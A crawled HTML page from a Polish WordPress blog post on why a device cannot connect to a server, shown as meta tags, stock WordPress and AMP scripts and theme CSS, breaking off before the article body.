

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/
body_size: 34578
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://wnikamy.pl/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://wnikamy.pl/wp-content/uploads/2022/11/offline-525700_1280-1000x600.png" />
		<meta name="twitter:image" content="https://wnikamy.pl/wp-content/uploads/2022/11/offline-525700_1280-1000x600.png" />
	<meta property="og:url" content="https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/" />
<meta property="og:title" content="Co oznacza że nie można połączyć się z serwerem?" />
<meta property="og:description" content="Jeśli widzisz ten komunikat na konsoli, telefonie , komputerze, telewizorze czy innym urządzeniu które łączy się z Internetem, to niestety może być wiele powodów, dla których nie możesz połączyć się z serwerem. Oto kilka potencjalnych przyczyn, które być możę pomogą Ci zlokalizować problem i przywrócić połączenie bez kontaktu z profesjonalistą: Serwer może być offline lub [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/">
<meta name="twitter:title" content="Co oznacza że nie można połączyć się z serwerem?">
<meta name="twitter:description" content="Jeśli widzisz ten komunikat na konsoli, telefonie , komputerze, telewizorze czy innym urządzeniu które łączy się z Internetem, to niestety może być wiele powodów, dla których nie możesz połączyć się z serwerem. Oto kilka potencjalnych przyczyn, które być możę pomogą Ci zlokalizować problem i przywrócić połączenie bez kontaktu z profesjonalistą: Serwer może być offline lub [&hellip;]">
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/wnikamy.pl\/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Co oznacza że nie można połączyć się z serwerem? &#8211; Wnikamy.pl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Wnikamy.pl &raquo; Kanał z wpisami" href="https://wnikamy.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wnikamy.pl &raquo; Kanał z komentarzami" href="https://wnikamy.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wnikamy.pl &raquo; Co oznacza że nie można połączyć się z serwerem? Kanał z komentarzami" href="https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wnikamy.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://wnikamy.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css'  href='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css'  href='https://wnikamy.pl/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css'  href='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://wnikamy.pl/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css'  href='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css'  href='https://wnikamy.pl/wp-content/themes/zox-news/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #e29258;
	}

.woocommerce span.onsale {
	background-color: #e29258;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #e29258 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ffffff;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-vid-box-wrap,
	.mvp-feat1-left-wrap span.mvp-cd-cat,
	.mvp-widget-feat1-top-story span.mvp-cd-cat,
	.mvp-widget-feat2-left-cont span.mvp-cd-cat,
	.mvp-widget-dark-feat span.mvp-cd-cat,
	.mvp-widget-dark-sub span.mvp-cd-cat,
	.mvp-vid-wide-text span.mvp-cd-cat,
	.mvp-feat2-top-text span.mvp-cd-cat,
	.mvp-feat3-main-story span.mvp-cd-cat {
		color: #fff;
		}
		

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
